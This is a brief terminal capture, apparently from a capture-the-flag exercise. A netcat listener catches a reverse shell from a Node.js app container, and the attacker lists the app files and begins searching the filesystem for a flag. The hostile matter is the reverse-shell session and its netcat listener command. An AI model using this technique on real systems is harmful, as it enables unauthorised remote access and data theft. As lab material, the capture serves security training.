 root@98fb6a962b4a:~# nc -lvv -p 7777
listening on [any] 7777 ...
connect to [174.1.48.104] from 5522-33d7f333-61f0-46ec-8810-1d6379baaca2.1.wyw4xn0w43o7u32tjc6j40aq1.ctfd
8.99] 50412
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
app@3966f7a0dce3:/app$ ls
ls
app.js
node_modules
package-lock.json
package.json
public
views
app@3966f7a0dce3:/app$ find / -name flag